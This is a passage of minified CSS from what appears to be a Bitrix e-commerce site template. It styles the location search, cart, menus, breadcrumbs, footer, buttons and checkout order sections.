#e5e5e5;height:37px;line-height:37px;padding-left:8px}.bx-sls .dropdown-icon{background:url(/bitrix/components/bitrix/sale.location.selector.search/templates/.default/images/lens.png) no-repeat center center;height:14px;left:10px;position:absolute;top:10px;width:14px}.bx-sls .quick-locations{margin-bottom:5px}.bx-sls .quick-location-tag{background-color:#f2f5f8;border:1px solid #cad3dc;border-radius:3px;color:#1e55b9;display:inline-block;font-size:15px;height:27px;line-height:26px;margin:0 3px;padding:0 14px;text-decoration:none;margin-bottom:10px}.bx-sls .quick-location-tag:hover{background-color:#fafafa}.bx-sls .dropdown-fade2white{width:46px;height:31px;position:absolute;top:2px;right:0;background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 30%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=1 )}.bx-sls .bx-ui-sls-clear{background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -3386px no-repeat scroll;width:30px;height:30px;cursor:pointer;cursor:hand;margin-top:2px;position:absolute;top:0;right:0;display:block}.bx-sls .bx-ui-sls-clear:hover{background-position:6px -3418px}.bx-sls .bx-ui-sls-loader{background-image:url(/bitrix/panel/main/images/waiter-white.gif)!important;background-repeat:no-repeat!important;background-position:right -1px!important;width:30px;height:30px;position:absolute;top:3px;right:2px;display:none}.bx-sls .bx-ui-sls-go-edit{display:none}.bx-sls .bx-ui-sls-pane{max-height:300px}.bx-sls input::-ms-clear{display:none}.bx-sls input[type=text]{position:relative}.bx-sls .bx-ui-sls-fake,.bx-sls .bx-ui-sls-route{position:absolute!important;top:0;left:0;color:#000!important;opacity:1!important;background:0 0!important;border:none!important;box-shadow:none!important;padding:0 22px 0 0!important;background-position:right 1px;background-repeat:no-repeat;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;height:33px;width:100%;outline:0;z-index:10}.bx-sls .bx-ui-sls-route{color:#aba8ac!important;z-index:5}.bx-sls .bx-ui-sls-pane{background-color:#fff;z-index:999;border:1px solid #87919c}.bx-sls .bx-ui-sls-error,.bx-sls .bx-ui-sls-variants .bx-ui-sls-variant{padding:10px 10px}.bx-sls .bx-ui-sls-error{color:#f22;padding-left:30px;position:relative}.bx-sls .bx-ui-sls-error div{position:absolute;top:0;left:0;width:25px;height:25px;background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -2895px no-repeat scroll}.bx-sls .bx-ui-sls-variant-active,.bx-sls .bx-ui-sls-variants .bx-ui-sls-variant:hover{background-color:#e0e8ea}.adm-sls-edit-link{margin-top:10px}.bx-admin-mode .bx-sls-go-edit{margin-left:10px;display:none}.bx-admin-mode .dropdown-block{border-color:#87919c #959ea9 #9ea7b1;border-radius:4px;box-shadow:0 1px 0 0 rgba(255,255,255,.3),0 2px 2px -1px rgba(180,188,191,.7) inset;height:25px}.bx-sls.bx-admin-mode .bx-ui-sls-fake,.bx-sls.bx-admin-mode .bx-ui-sls-route{height:25px}.bx-admin-mode .dropdown-icon{top:7px}.bx-admin-mode .dropdown-fade2white{height:22px}.bx-admin-mode .dropdown-fade2white{right:1px}.bx-admin-mode .bx-ui-sls-clear{background-position:6px -3389px;height:22px}.bx-admin-mode .bx-ui-sls-clear:hover{background-position:6px -3421px}.bx-admin-mode .bx-ui-sls-loader{background-position:right -4px!important;height:21px}.bx-admin-mode .bx-ui-sls-pane{top:27px}a.bx_login_top_inline_link{color:#fff;vertical-align:bottom;text-decoration:none}a.bx_login_top_inline_link:hover{text-decoration:underline}.bx_login_top_inline_icon{display:inline-block;margin-left:15px;width:16px;height:13px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/system.auth.form/eshop_adapt/images/gui.png) no-repeat bottom center;vertical-align:middle}#auth-wrap{padding:20px 0 0 20px;line-height:0;font-size:14px;color:#fff}div.title-search-result{border:1px solid #c6c6c6;display:none;overflow:hidden;z-index:205}table.title-search-result{border-collapse:collapse;border:none;width:10%}table.title-search-result th{background-color:#f7f7f7;border-right:1px solid #e8e8e8;color:#949494;font-weight:400;padding-top:2px;padding-bottom:2px;padding-left:14px;padding-right:12px;text-align:right;vertical-align:top;white-space:nowrap;width:1%}table.title-search-result td{background-color:#fff;font-weight:400;padding-top:2px;padding-bottom:2px;text-align:left;white-space:nowrap}table.title-search-result td.title-search-item{padding-left:8px;padding-right:15px}table.title-search-result td.title-search-item a{padding-left:4px;padding-right:15px;vertical-align:top;display:block}table.title-search-result td.title-search-item img{vertical-align:top}table.title-search-result td.title-search-item b{color:#cf0000;font-weight:400}table.title-search-result tr.title-search-selected a,table.title-search-result tr.title-search-selected td,table.title-search-result tr.title-search-selected td.title-search-more a{background-color:#fff2be}table.title-search-result td.title-search-more{font-size:11px;font-weight:400;padding-right:15px;padding-left:24px;padding-top:0}table.title-search-result td.title-search-more a{padding-left:12px;padding-right:15px;text-decoration:none;color:#999}table.title-search-result td.title-search-all{padding-left:24px;padding-right:15px}table.title-search-result td.title-search-all a{padding-left:4px;text-decoration:none;color:grey}table.title-search-result td.title-search-separator,table.title-search-result th.title-search-separator{padding-top:0;padding-bottom:0;font-size:4px}div.title-search-fader{display:none;background-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/search.title/catalog/images/fader.png);background-position:right top;background-repeat:repeat-y;position:absolute}p.title-search-preview{font-size:12px}div.title-search-result td.title-search-price span{font-size:26px}form .search-input-wrapper{display:inline-block;width:100%;height:26px;border-right:none;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/search.title/catalog/images/search-input-bg.png) repeat-x;padding:0 5px;font-size:16px;float:left}#search-form-wrapper{position:relative;z-index:3;padding-top:15px}#search-form-wrapper INPUT[type=submit]{display:none}#search-form-wrapper INPUT:focus{outline:0}#search-form-wrapper .btn{position:absolute;top:-2px;right:-2px;display:inline-block;width:101px;height:31px;padding:0;margin:0;font-size:13px;font-weight:700;text-align:center;color:#000;line-height:28px;cursor:pointer;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/search.title/catalog/images/search-btn.png) no-repeat}.small-cart-wrapper{position:relative;z-index:2;padding:13px 35px 0}.small-cart-wrapper .cart-link{position:relative;display:inline-block;width:107px;height:30px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket.line/eshop_adapt/images/cart-btn.png) no-repeat;color:#000;font-weight:700;font-size:13px;line-height:25px;padding-right:13px;text-decoration:none}.small-cart-wrapper .cart-link:hover{color:#000;text-decoration:none}.small-cart-wrapper .cart-num-products{position:absolute;left:8px;top:5px;display:inline-block;width:16px;height:16px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket.line/eshop_adapt/images/cart-ico.png) no-repeat;color:#000;line-height:8px;font-size:8px}.bx_topnav{border-bottom:1px solid #e51b24;margin:0;padding:14px 0 14px}.bx_topnav a{color:#000;text-decoration:none;font-size:18px}.bx_topnav a:hover{color:#505050}.bx_topnav a:active{color:#505050}.bx_topnav a.selected{color:#e73237}.bx_topnav,.bx_topnav *{transition:all .3s ease}.bx_topnav .pic-wrapper,.bx_topnav .text-wrapper{display:inline-block;position:relative}.bx_topnav .pic-wrapper IMG{position:relative;bottom:-6px;margin-right:10px}.top-menu-child{position:absolute;top:95%;left:75px;background:#fff;list-style:none;z-index:1000;text-align:left;padding:10px 0;box-shadow:0 4px 5px #ccc;display:none}.top-menu-child li{padding:0;margin:0;cursor:pointer}.top-menu-child li:hover{background:#f7f7f7}.top-menu-child li a{display:block;padding:10px 20px;font-size:16px;white-space:nowrap}.top-menu-parent{position:relative}.li-parent{position:relative}.li-parent .top-menu-child{display:none;left:100%;top:-10px}.li-parent:hover .top-menu-child{display:block}.top-menu-parent:hover .lvl-2{display:block}.bx_breadcrumbs{padding:4px 0 0 15px}.bx_breadcrumbs ul{margin:0;padding:0}.bx_breadcrumbs ul li{display:inline-block;line-height:20px;color:#000;font-size:14px}.bx_breadcrumbs ul li a{padding:0 4px;color:#000;text-decoration:none;font-size:14px;text-decoration:underline}.bx_breadcrumbs ul li span{display:block;padding:0 5px;color:#000;text-decoration:none;font-size:14px}.bx_breadcrumbs ul li:last-child a{background:0 0}.bx_breadcrumbs ul li a:hover{color:#e73237}.bx_breadcrumbs,.bx_breadcrumbs ul li{transition:all .3s ease}.bx_breadcrumbs LI{position:relative}.bx_breadcrumbs LI:hover .dropdown{display:block}.bx_breadcrumbs .dropdown{display:none;position:absolute;left:0;top:20px;z-index:2;background:#fff;padding:10px;margin:0;list-style:none;line-height:10px;box-shadow:1px 1px 1px 0 #000}.bx_breadcrumbs .dropdown LI{display:block;padding:0;margin:0 0 1px;line-height:15px}.bx_breadcrumbs .dropdown LI A{padding:0;white-space:nowrap}#vertical-multilevel-menu,#vertical-multilevel-menu ul{list-style:none;padding:0;margin:0;font-size:14px}#vertical-multilevel-menu ul{padding-left:12px}#vertical-multilevel-menu li{margin:7px 0 0}#vertical-multilevel-menu a{color:#005aff;font-size:14px;text-decoration:none;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/menu/vertical_multilevel/images/arrow-closed.png) no-repeat 0 7px;padding-left:15px;display:inline-block}#vertical-multilevel-menu a:hover{color:#e73237}#vertical-multilevel-menu .item-selected,#vertical-multilevel-menu .root-item-selected{color:#e73237}#vertical-multilevel-menu a.parent.item-selected,#vertical-multilevel-menu a.root-parent.root-item-selected{background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/menu/vertical_multilevel/images/arrow-opened.png) no-repeat 0 7px}#vertical-multilevel-menu ul.root-item{display:none}#bottom-menu{list-style:none;margin:0 0 36px;padding:0;font-size:17px}#bottom-menu LI{display:inline-block;margin:0 0 10px;padding:0 25px 0 0}#bottom-menu A{color:#000}#subscribe-form .title{margin:0 0 5px;font-size:12px}#subscribe-form input[type=text]{width:163px;height:23px;border:1px solid #999}#subscribe-form input[type=submit]{width:166px;height:29px;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/subscribe.form/.default/images/sbr-btn.jpg);border:none;color:#fff}#subscribe-form TD{padding:0}html{-webkit-text-size-adjust:none}h3{font-size:22px;margin:10px 0;color:#0d1c2e;font-weight:400}h4{font-size:10px}h5{font-size:18px}h6{font-size:16px}.h1_wrapper{padding:25px 20px 0}.h1_wrapper .bx_sidebar{padding:0 10px;float:left;width:220px}.h1_wrapper .bx_content_section{float:left;margin:0 0 0 40px}.grid .bx_content_section{margin-bottom:15px}.grid .bx_sidebar{margin-bottom:15px}.grid1x2 .bx_content_section{float:right;width:66%;margin-bottom:15px}.grid1x2 .bx_sidebar{float:left;width:33%;margin-bottom:15px;box-sizing:border-box}.grid2x1 .bx_content_section{float:left;width:66%;margin-bottom:15px}.grid2x1 .bx_sidebar{float:right;width:33%;margin-bottom:15px;box-sizing:border-box}.grid1x3 .bx_content_section{float:left;width:670px;margin:0 0 15px 40px;font-size:14px}.grid1x3 .bx_content_section ul{list-style:outside url(/local/templates/eneral_store_adapt_2018/images/dash.gif) disc;padding-left:20px}.bx_content_section.catalog{width:100%}.bx_content_section.catalog::after{display:block;clear:both;content:""}#right_content_block{float:right;width:264px}.grid1x3 .bx_sidebar{float:left;width:220px;box-sizing:border-box}.grid3x1 .bx_content_section{float:left;width:74%;margin-bottom:15px}.grid3x1 .bx_sidebar{float:right;width:24%;margin-bottom:15px;box-sizing:border-box}.grid2x2 .bx_content_section{float:left;width:49%;margin-bottom:15px}.grid2x2 .bx_sidebar{float:right;width:49%;margin-bottom:15px}.grid2x2r .bx_content_section{float:right;width:49%;margin-bottom:15px}.grid2x2r .bx_sidebar{float:left;width:49%;margin-bottom:15px}.grid1x2x1 .bx_content_section{width:50%;display:inline-block;margin-bottom:15px;vertical-align:top}.grid1x2x1 .bx_sidebar.left{width:24%;float:left;display:inline-block;margin-right:1%;margin-bottom:15px;vertical-align:top}.grid1x2x1 .bx_sidebar.right{width:24%;display:inline-block;margin-bottom:15px;vertical-align:top}.header_wrap_container{margin:0 auto;max-width:1260px;position:relative}.top-menu-wrapper{padding:6px 0 20px}.top-menu-wrapper TABLE{width:100%}.header_top_section{position:relative;width:100%;height:145px}.header_top_section .shadow{width:100%;height:9px;margin:0 auto;background:url(/local/templates/eneral_store_adapt_2018/images/banner-shadow.png) no-repeat center 0;position:absolute;left:0;bottom:-8px}.bx_cart_login_top{float:right;padding:0 35px;white-space:nowrap;position:relative;z-index:2}.bx_cart_login_top>div{display:inline-block}.header_inner{position:relative}.site_title{float:left;margin:0;padding:0 0 0 20px;line-height:80px}.site_title a{color:#000;text-decoration:none}.site_title a span{color:#77c7e2}.header_inner_container_one{position:relative;float:right;margin-right:218px}.header_inner_container_two{position:absolute;top:12px;right:0;width:228px}.header_inner_include_aria{display:inline-block;box-sizing:border-box;padding:8px 10px 0;height:80px;vertical-align:top;text-align:left;font-size:12px}.header_inner_include_aria span{color:#1b5c79}.header_inner_include_aria strong{display:inline-block;padding-top:7px;font-size:26px}.header_inner_include_aria strong a{text-decoration:none;color:#1b5c79}.header_inner_bottom_line_container{position:relative;left:-6px;margin-right:-12px;margin-bottom:-9px;padding:1px;background:#c4dde9;background:url([data-uri]);background:linear-gradient(to bottom,#c4dde9 0,#a6c4d3 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#c4dde9', endColorstr='#a6c4d3', GradientType=0 )}.header_inner_bottom_line{min-height:6px;background:#ecf5fa;background:url([data-uri]);background:linear-gradient(to bottom,#ecf5fa 0,#bfddec 100%);box-shadow:inset 0 1px 0 0 #fff;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ecf5fa', endColorstr='#bfddec', GradientType=0 )}.worakarea_wrap_container{margin:0 auto;padding:20px 20px 40px;max-width:1260px}.workarea_wrap{position:relative;z-index:1}.workarea_wrap h1 a{color:#000;text-decoration:none}.bx_title_section{margin-top:0;padding-top:0;vertical-align:middle;font-size:26px}.bx_title_section.fll{float:left}.bx_title_section.stars{border:none}.bx_title_section.stars .icon{display:inline-block;padding-right:10px;width:27px;height:26px;background:url(/local/templates/eneral_store_adapt_2018/images/stars.png) no-repeat center left;vertical-align:top;line-height:26px}.bx_title_section.time{border:none}.bx_title_section.time .icon{display:inline-block;padding-right:10px;width:30px;height:30px;background:url(/local/templates/eneral_store_adapt_2018/images/time.png) no-repeat center left;vertical-align:top;line-height:26px}.bx_view_all_home{float:right}.bottom_wrap{padding:0 20px;background:url(/local/templates/eneral_store_adapt_2018/images/lightblue_bg.png);box-shadow:inset 0 -3px 6px rgba(0,0,0,.25),inset 0 12px 11px -10px rgba(0,0,0,.2)}.bottom_wrap_container{margin:0 auto;padding-top:20px;padding-bottom:40px;width:980px}.bottom_container_one,.bottom_container_tre,.bottom_container_two,.footer_container_one,.footer_container_tre,.footer_container_two{display:inline-block;box-sizing:border-box;width:33%;vertical-align:top;text-shadow:0 1px 0 #fff}.bottom_container_two,.footer_container_two{padding:0 40px}.footer_wrap{margin:0 auto;max-width:1260px}.footer-content{padding:28px 25px 5px 40px;font-size:13px;line-height:10px;color:#000;position:relative;background:#dad8d8 url(/local/templates/eneral_store_adapt_2018/images/footer-shadow.png) repeat-x}.footer-content A{color:#000}.footer-content .address{margin:0 0 10px}.footer-content .social{margin:0 0 12px;height:49px}.footer-content .social SPAN{display:inline-block;position:relative;top:-5px;margin-right:25px}.footer-content .social A{display:inline-block;margin-right:5px;width:18px;height:18px}.footer-content .social .fb{background:url(/local/templates/eneral_store_adapt_2018/images/fb-ico.jpg) no-repeat}.footer-content .social .inst{background:url(/local/templates/eneral_store_adapt_2018/images/inst-ico.png) no-repeat}.footer-content .social .vk{background-position:-50px 0}.footer-content .social .vk:hover{background-position:-50px -50px}.footer-content .social .go{background-position:-98px 0}.footer-content .social .go:hover{background-position:-98px -50px}.footer-content .social .tw{background-position:-148px 0}.footer-content .social .tw:hover{background-position:-148px -50px}.footer-content .search-wrap{float:right}#copyright{line-height:16px}.footer-content .informer-wrap{float:right}.footer_wrap_container{margin:0 auto;padding-top:20px;padding-bottom:40px;width:980px}.bx_inc_about_footer h4{font-size:13px}.bx_inc_about_footer p{margin-top:0;padding-top:0;color:#607b8b;font-size:13px;line-height:22px}.bx_inc_about_footer a{color:#0073a3;font-weight:700;font-size:26px;line-height:22px}.bx_inc_about_footer a:hover{text-decoration:none}.bx_inc_news_footer h4{text-align:left;font-size:26px}.bx_inc_news_footer .bx_inc_news_footer_newslist{margin:0;padding:0}.bx_inc_news_footer .bx_inc_news_footer_newslist li{display:block;margin-top:0;padding-top:0;color:#607b8b;font-size:13px;line-height:22px}.bx_inc_news_footer .bx_inc_news_footer_newslist li a{color:#0073a3;text-decoration:none;font-weight:700;font-size:13px;line-height:22px}.bx_inc_news_footer .bx_bt_white{display:inline-block;border-radius:3px;text-align:center;text-decoration:none;font-size:14px;cursor:pointer}.bx_inc_news_footer .bx_shadow.bx_bt_white{box-shadow:0 1px 1px 0 rgba(0,0,0,.2)}.bx_inc_news_footer .bx_shadow.bx_bt_white:active{box-shadow:none}.bx_inc_news_footer .bx_bt_white{border:1px solid #e9e9e9;background-image:linear-gradient(#fcfcfc 0,#f1f1f1 100%);color:#656565;text-shadow:0 1px 0 #fff}.bx_inc_news_footer .bx_bt_white:hover{background:#fff}.bx_inc_news_footer .bx_bt_white:active{background-image:linear-gradient(#f1f1f1 0,#fcfcfc 100%);box-shadow:inset 0 2px 2px 0 rgba(0,0,0,.05)}.bx_inc_news_footer .bx_big.bx_bt_white{padding:0 13px;height:34px;font-weight:700;line-height:34px}.bx_inc_social_footer h4{text-align:left;font-weight:400;font-size:26px}.footer_social_icon{margin-top:38px}.footer_social_icon ul{margin:0;padding:0}.footer_social_icon ul li{display:inline-block;width:32px;height:32px}.footer_social_icon ul li a{display:block;width:32px;height:32px;background:url(/local/templates/eneral_store_adapt_2018/images/social_icon.png) no-repeat;opacity:.9}.footer_social_icon ul li.fb a{background-position:0 0}.footer_social_icon ul li.tw a{background-position:-32px 0}.footer_social_icon ul li.gp a{background-position:-64px 0}.footer_social_icon ul li.vk a{background-position:-96px 0}.footer_social_icon ul li a:hover{opacity:1}.footer_contact{margin-top:20px;color:#fff;font-size:13px;text-shadow:0 -1px 0 rgba(0,0,0,.3)}.footer_contact strong{display:block;margin-top:10px;font-size:28px}.bt_blue,.bt_green,.bt_white{display:inline-block;border-radius:3px;text-align:center;text-decoration:none;font-size:14px;cursor:pointer}.shadow.bt_blue,.shadow.bt_green,.shadow.bt_white{box-shadow:0 1px 1px 0 rgba(0,0,0,.2)}.shadow.bt_blue:active,.shadow.bt_green:active,.shadow.bt_white:active{box-shadow:none}.bt_blue{background:#00a2df;background:url([data-uri]);background:linear-gradient(to bottom,#00a2df 0,#006fcb 100%);color:#fff;text-shadow:0 1px 0 #006cae;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00a2df', endColorstr='#006fcb', GradientType=0 )}.bt_blue:hover{background:#21afe4;background:url([data-uri]);background:linear-gradient(to bottom,#21afe4 0,#006fcb 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#21afe4', endColorstr='#006fcb', GradientType=0 )}.bt_blue:active{background:#21afe4;background:url([data-uri]);background:linear-gradient(to bottom,#21afe4 0,#006fcb 100%);box-shadow:inset 0 3px 5px 0 rgba(0,0,0,.21);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#21afe4', endColorstr='#006fcb', GradientType=0 )}.bt_white{border:1px solid #e9e9e9;background:#fcfcfc;background:url([data-uri]);background:linear-gradient(to bottom,#fcfcfc 0,#f1f1f1 100%);color:#656565;text-shadow:0 1px 0 #fff;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfcfc', endColorstr='#f1f1f1', GradientType=0 )}.bt_white:hover{background:#fff}.bt_white:active{background:#f1f1f1;background:url([data-uri]);background:linear-gradient(to bottom,#f1f1f1 0,#fcfcfc 100%);box-shadow:inset 0 2px 2px 0 rgba(0,0,0,.05);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#fcfcfc', GradientType=0 )}.small.bt_blue,.small.bt_green,.small.bt_white{display:inline-block;min-width:20px;line-height:20px}.medium.bt_blue,.medium.bt_green,.medium.bt_white{padding:0 13px;height:25px;font-weight:700;line-height:25px}.medium.bt_blue{height:27px;line-height:27px}.medium.bt_white{font-weight:700}.big.bt_blue,.big.bt_green,.big.bt_white{padding:0 13px;height:34px;font-weight:700;line-height:34px}.big.bt_blue{height:36px;line-height:36px}.bt.big.bt_blue.cart span{position:relative;bottom:-7px;display:inline-block;margin:0 10px 0 0;width:26px;height:23px;background:url(/local/templates/eneral_store_adapt_2018/images/bt_cart.png) no-repeat center}.bottom_container_one,.bottom_container_tre,.bottom_container_two,.footer_container_one,.footer_container_tre,.footer_container_two,.header_inner_container_one,.header_inner_container_two,.header_inner_include_aria,.header_top_section_container_two,.site_title,.worakarea_wrap_container{transition:all .3s ease}.p0{padding:0!important}.m0{margin:0!important}.dn{display:none!important}.db{display:block!important}.wa{width:auto!important}.dib{display:inline-block!important}.clb{clear:both!important}.fln{float:none!important}.fll{float:left!important}.flr{float:right!important}.m0a{margin:0 auto!important}.fwb{font-weight:700!important}.fwn{font-weight:400!important}.tal{text-align:left!important}.tar{text-align:right!important}.tac{text-align:center!important}.tdn{text-decoration:none!important}.tdl{text-decoration:line-through!important}.vat{vertical-align:top!important}.vam{vertical-align:middle!important}.vab{vertical-align:bottom!important}.posr{position:relative!important}.posa{position:absolute!important}.whsn{white-space:normal!important}.whsnw{white-space:nowrap!important}.p05{padding:0 5px!important}.w100p{width:100%!important}.w90p{width:90%!important}.wa{width:auto!important}.ovh{overflow:hidden!important}.dbg1{background-color:rgba(0,0,255,.3)!important}.dbg2{background-color:rgba(0,255,0,.3)!important}.dbg3{background-color:rgba(255,0,0,.3)!important}.dbg0,.dbg01>div{outline-width:2px;outline-style:solid;outline-color:rgba(0,255,0,.3);outline-offset:0}.dbg01>div>div{outline-width:2px;outline-style:solid;outline-color:rgba(0,0,255,.3);outline-offset:0}.debug{box-sizing:border-box;padding:2px;border:1px solid #d0dbb1;background:#f5ffdb;color:#2d2d2d;font-size:8px}#debsizing{font-weight:700}.bx_page{font-size:80%}.bx_page h1,.bx_page h2,.bx_page h3,.bx_page h4,.bx_page h5,.bx_page h6{color:inherit;font-weight:500;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:1.1}.bx_page p{margin:0 0 10px}.bx_page ol,.bx_page ul{margin-top:0;margin-bottom:10px}.bx_page ol ol,.bx_page ol ul,.bx_page ul ol,.bx_page ul ul{margin-bottom:0}.bx_page .list_unstyled{padding-left:0;list-style:none}.bx_page .list_nline{padding-left:0;list-style:none}.bx_page .list_nline>li{display:inline-block;padding-right:5px;padding-left:5px}.bx_page .list_nline>li:first-child{padding-left:0}.bx_page a{color:#437fcf}.bx_page a:hover{color:#2d61a8}.bx_page a:active{color:#2d61a8}#logo-wrap{max-width:100%;height:145px;z-index:10;position:relative;line-height:145px}#logo{max-width:100%;max-height:110px;margin:35px 0 0 155px}.tags-cloud-wrap .search-tags-cloud{margin:0 auto;text-align:center}.dillers-wrap{width:264px;float:right}#dillers-list{width:160px;margin:0 auto}.nav-path{font-size:20px;color:#e73237;line-height:1;font-weight:400;margin:0 0 25px}.sections-menu{background:#fff;padding:22px 16px;width:100%;border:1px solid #e3e3e3}div.sections-menu{width:auto}.sections-menu .section-item{text-align:center;padding:0;margin:0 0 22px;width:33%;position:relative;line-height:14px}.sections-menu td.section-item{padding:0 0 35px}.sections-menu .section-item:last-child{margin:0 0 5px}.sections-menu p.section-item{width:auto;padding:0;text-align:left}.sections-menu .section-item div{height:33px;width:100%;position:absolute;left:0;bottom:0}.sections-menu .section-item a{color:#231f20}.clear{clear:both}.article-title{margin:0 0 10px}.article-title .file-name,.article-title .name{padding-left:25px;background:url(/local/templates/eneral_store_adapt_2018/images/ia_arrow.png) no-repeat scroll 10px 1px transparent;line-height:20px;color:#231f20;cursor:pointer;text-decoration:none;display:inline-block;font-size:14px}.name.act{background-position:10px -71px;margin-left:260px}.article-title{width:100%}.article-title .file-name i,.article-title .name i{border-bottom:1px dashed #e51b24;font-style:normal}.article-title .close,.bottom-control .top{display:none;float:right;margin-right:20px;background:url(/local/templates/eneral_store_adapt_2018/images/ia_arrowTop.gif) no-repeat scroll left center transparent;font-size:10px;line-height:1;padding:2px 0 4px 15px;text-transform:lowercase;text-decoration:none;cursor:pointer}.article-title .print,.bottom-control .print{display:none;float:right;font-size:10px;line-height:1;padding:2px 0 4px 15px;text-transform:lowercase;text-decoration:none;background:url(/local/templates/eneral_store_adapt_2018/images/print.gif) no-repeat scroll left center transparent;color:#000}.article-content .bottom-control{padding:0 40px}.bottom-control .print,.bottom-control .top{float:left;display:inline-block;color:#000}.articles-wrap{padding:20px 0}.article-wrap.act{width:1260px;left:-260px;position:relative;background:#fff;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3}.article-conteiner{display:none;padding:30px 0}.article-content table{margin:0 auto}.article-content .certificate{width:950px;display:block;margin:0 auto;border:1px solid #000}.article-content table tr th{padding:2px 10px 4px;background:none repeat scroll 0 0 #d7edd8;font-weight:400;border:1px solid #69b3bb}.article-content table tr td{padding:2px 10px 4px;border:1px solid #69b3bb}@media (max-width:991px){.article-wrap.act{left:0}.name.act{margin-left:0}}.header_top_section .phone-wrap{float:right;padding:10px 25px}#banner-pic-conteiner{position:absolute;width:100%;height:145px;overflow:hidden;top:0;left:0;z-index:1;background-repeat:no-repeat;background-position:center top}#banner-text-conteiner{position:absolute;width:100%;max-height:80px;top:0;left:0;z-index:2;color:#fff;overflow:hidden;font-size:13px}#banner-text-conteiner A{color:#fff;text-decoration:none}#banner-text-conteiner .bg{position:absolute;width:280px;height:400px;top:0;left:0;background:#000;opacity:.2;z-index:1}#banner-text-conteiner .text{position:relative;z-index:2;padding:10px}#contacts-wrapper{color:#fff;position:relative;z-index:2;padding:9px 0 0}#contacts-wrapper .area{display:inline-block;margin-right:25px;min-width:15px}#contacts-wrapper .time-work{font-size:16px}#contacts-wrapper .phone{font-size:16px}#contacts-wrapper .call-online{font-size:12px;position:relative;top:-2px}#select-region-wrapper{position:absolute;min-height:10px;min-width:130px;left:130px;top:187px;z-index:11}#footer-contacts-wrap{margin:0 0 10px}#footer-contacts-wrap .area{display:inline-block;margin-right:10px}#footer-contacts-wrap .phone{font-size:18px}.gray-bg .bx_breadcrumbs,.gray-bg .bx_item_list_bestsellers,.gray-bg .top-menu-wrapper,.gray-bg .worakarea_wrap_container{background:#f2f2f2}#footer-subscribe-block{float:right;width:165px}.wait,.wait *{cursor:wait}.discount{color:#cd013c}.main-sections-block .child{white-space:nowrap}.main-sections-block a{text-decoration:underline}.column-5 .col-md-2{width:20%;padding:0;text-align:center}#sout-link{font-size:9px;color:#acb0b4}.bx-soa{padding-bottom:20px;max-width:570px;display:inline-block;float:left}.bx-soa-section{display:inline-block;width:100%;max-width:570px;border-radius:4px;margin-bottom:16px;transition:border-color .3s ease;border:1px solid #e8e9eb}.bx-soa-section.bx-step-completed{border:1px solid #1ed97f}.bx-soa-section-title-count{display:inline-block;min-width:35px;height:35px;border-radius:50%;border:1px solid #c9dae7;background-color:#c9dae7;vertical-align:middle;position:relative;margin:-3px 15px 0 0}#bx-soa-order{float:left;max-width:570px;transition:.5s opacity ease;counter-reset:heading}#bx-soa-order::after{display:block;clear:both;content:""}@media only screen and (max-width:660px){#bx-soa-order{float:unset;margin:0 auto}}#bx-soa-orderSave a{display:block;width:100%;padding:17px;color:#fff;font-size:18px;font-weight:700;border-radius:8px;background-color:#1ed97f}#bx-soa-orderSave a:hover{background-color:#1df38c}#bx-soa-orderSave a:active{background-color:#18d078}.bx-soa-section .bx-soa-section-title-count:after{position:absolute;left:0;right:0;top:0;text-align:center;font-size:18px;color:#fff;line-height:35px;counter-increment:heading;content:counter(heading);transition:all .3s ease}.bx-soa-section-title-count:before{content:"";position:absolute;width:10px;height:10px;right:-5px;bottom:-2px;display:none;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/sprite.png) no-repeat center}.bx-soa-section.bx-step-completed .bx-soa-section-title-count{background:#87c73d;border-color:#87c73d}.bx-soa-section.bx-step-completed .bx-soa-section-title-count:after{color:#fff}.bx-soa-section.bx-step-completed .bx-soa-section-title-count:before{display:block;background-position:center 0}.bx-soa-section.bx-step-warning .bx-soa-section-title-count{background:#f8c11a;border-color:#f8c11a}.bx-soa-section.bx-step-warning .bx-soa-section-title-count:after{color:#000}.bx-soa-section.bx-step-warning{border:1px solid #ccbe71}.bx-soa-section.bx-step-warning .bx-soa-section-title-count:before{display:block;background-position:center -37px}.bx-soa-section.bx-step-error .bx-soa-section-title-count{background:#db4c4c;border-color:#db4c4c}.bx-soa-section.bx-step-error .bx-soa-section-title-count:after{color:#fff}.bx-soa-section.bx-step-error{border:1px solid #e81b34}.bx-soa-section.bx-step-error .bx-soa-section-title-count:before{display:block;background-position:center -20px}.bx-soa-section.bx-selected{border:1px solid #51badb}.bx-soa-section-title-container{display:flex;flex-flow:row;align-items:center;overflow:hidden;background:#f0f7fd;border-radius:4px;padding:15px 10px;font-size:14px}.bx-soa-section.bx-selected .bx-soa-section-title-container{padding:15px 10px}.bx-soa-section-title{width:100%;border-radius:2px;margin:0;color:#000;line-height:15px;min-height:20px;vertical-align:middle;font-size:22px;font-family:Arial,Helvetica,sans-serif;transition:all .3s ease;padding-top:3px}.bx-soa-section.bx-selected .bx-soa-section-title{font-size:22px}.bx-soa-editstep{display:inline;font-size:12px;vertical-align:middle;line-height:22px;border-bottom:1px dotted}.bx-soa-section.bx-selected .bx-soa-editstep{display:none}.bx-soa-section.bx-selected .bx-soa-editstep:hover{border-bottom:none}.bx-soa-section-content{padding:16px 35px 35px;transition:all 